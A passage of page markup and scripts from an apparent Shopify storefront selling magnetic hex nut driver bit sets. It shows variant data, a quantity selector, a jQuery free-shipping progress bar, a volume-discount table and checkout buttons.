$7"],"price":3298,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--20508332851431__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--20508332851431__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--20508332851431__main" class="select__select" form="product-form-template--20508332851431__main"><option
                        selected="selected"
                        
                        value="46527070830823"
                      >
                        Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)

                        - $19.99
                      </option><option
                        
                        
                        value="46527070863591"
                      >
                        Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)

                        - $19.99
                      </option><option
                        
                        
                        value="46527070896359"
                      >
                        Set 3 (All 10pcs )🔥SAVE $7

                        - $32.98
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--20508332851431__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for 5pcs Magnetic Hexagon Nut Driver Bits</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--20508332851431__main"
                    min="1"
                    value="1"
                    form="product-form-template--20508332851431__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for 5pcs Magnetic Hexagon Nut Driver Bits</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #ff0000;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#ecb0b0;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #ecb0b0);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #ecb0b0);
    background-image: linear-gradient(to right , #eee, #ecb0b0);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.6rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.6rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="${{amount}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":46527070830823,"title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option1":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466491998439,"product_id":8362344677607,"position":1,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","variant_ids":[46527070830823]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","public_title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","options":["Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943228135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":46527070830823,"title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option1":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466491998439,"product_id":8362344677607,"position":1,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","variant_ids":[46527070830823]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","public_title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","options":["Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943228135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070863591,"title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option1":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option2":null,"option3":null,"sku":"LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","public_title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","options":["Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070896359,"title":"Set 3 (All 10pcs )🔥SAVE $7","option1":"Set 3 (All 10pcs )🔥SAVE $7","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1+LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 3 (All 10pcs )🔥SAVE $7","public_title":"Set 3 (All 10pcs )🔥SAVE $7","options":["Set 3 (All 10pcs )🔥SAVE $7"],"price":3298,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 50;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Buy #{price} more to FREE Shipping";
      var free_shipping_text_success = "Your Order is free delivery";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

 
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable" >

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24-hour fast shipping</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">30-day no-questions-asked returns</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 live customer support</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">PCI DSS/SSL secure payments</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--20508332851431__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46527070830823" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                     <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Buy Now</div>
</custom-checkout>

<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:64444956903,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;bling-furnitureshop&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;7CJDAWTS9XVSJ&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=7CJDAWTS9XVSJ\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="25722e8c02f5baa4aa7b66c76341de28" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:46527070830823,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46527070863591,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46527070896359,&quot;requiresShipping&quot;:true}]" shop-id="64444956903" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8362344677607" /><input type="hidden" name="section-id" value="template--20508332851431__main" /></form></product-form>
            
              
                <img src="//bling-furnitureshop.com/cdn/shop/files/shopify-stripe_-_afterpay_910bf0db-c7a3-460e-adbe-6fdedd5d097a.png?v=1726821811" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
                  
<style>
    .customer_buy_more_wrapper{
      display: none;
    }
    .customer_buy_more_wrapper .customer_buy_more_title{
      color: #FF0000;
      font-weight: bold;
      text-align: center;
      margin: 10px 0;
      font-size: 16px;
    }
    table.customer-buy-more-discount-table{
      background-color:#fff;
      min-width: 100%;
      max-width: 100%;
      border-collapse: collapse;
    }
    table.customer-buy-more-discount-table thead{
      display: table-header-group;
      vertical-align: middle;
      color: #939393
    }
    table.customer-buy-more-discount-table tr:nth-child(odd){
      background-color: rgb(236,236,236);
    }
  
    table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
      border: none;
    }
  
    table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
      text-align: center;
      border: 1px solid #e9e9e9;
    }
  
    table.customer-buy-more-discount-table tr th:first-child {
      flex: 1;
    }
  
    table.customer-buy-more-discount-table th {
      background-color: white;
    }
  
    table.customer-buy-more-discount-table th,td{
      padding: 10px;
    }
  
    .customer-bm-vol-price{
      color: #ff0000;
      font-weight: bold;
    }
  </style>
  <div class="customer_buy_more_wrapper">
      <div class="customer_buy_more_title">Whole Shop! Buy more, Save more!</div>
      <table class="customer-buy-more-discount-table">
          <thead>
              <tr>
                  <th>Minimum Qty</th>
                  <th>Discount</th>
              </tr>
          </thead>
          <tbody class="customer-buy-more-discount-table-tbody">
  <!--             <tr>
                  <td>2+</td>
                  <td><span class="customer-bm-vol-price">10% off</span></td>
              </tr>
              <tr>
                  <td>3+</td>
                  <td><span class="customer-bm-vol-price">15% off</span></td>
              </tr>
              <tr>
                  <td>4+</td>
                  <td><span class="customer-bm-vol-price">20% off</span></td>
              </tr> -->
          </tbody>
      </table>
  </div>
  
  <script>
    var html = ``;
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "OFF";
  
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "OFF";
  
    var buy_more_limit1 = 2;
    var buy_more_value1 = 5;
  
    var buy_more_limit2 = 3;
    var buy_more_value2 = 10;
  
    var buy_more_limit3 = 4;
    var buy_more_value3 = 15;
  
    var buy_more_limit4 = 0;
    var buy_more_value4 = 0;
  
    var buy_more_limit5 = 0;
    var buy_more_value5 = 0;
    
    var theme_buy_more_arr = [];
    if(buy_more_limit1 && buy_more_value1){
      theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
    }
    if(buy_more_limit2 && buy_more_value2){
      theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
    }
    if(buy_more_limit3 && buy_more_value3){
      theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
    }
    if(buy_more_limit4 && buy_more_value4){
      theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
    }
    if(buy_more_limit5 && buy_more_value5){
      theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
    }
  
    theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
    
    console.log(theme_buy_more_arr)
    console.log(theme_buy_more_arr.length)
    if(theme_buy_more_arr.length > 0){
      console.log($('.customer-buy-more-discount-table-tbody'))
      theme_buy_more_arr.forEach(item => {
        html += `<tr>
                  <td>${item.limit}${buy_more_limit_th_text}</td>
                  <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
              </tr>`
      })
      $('.customer-buy-more-discount-table-tbody').html(html);
      $('.customer_buy_more_wrapper').show();
    }else{
      $('.customer_buy_more_wrapper').hide();
    }
  </script>
                
              </div>
            
              <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-pickup-availability.css?v=23027427361927693261768795886" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46527070830823"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
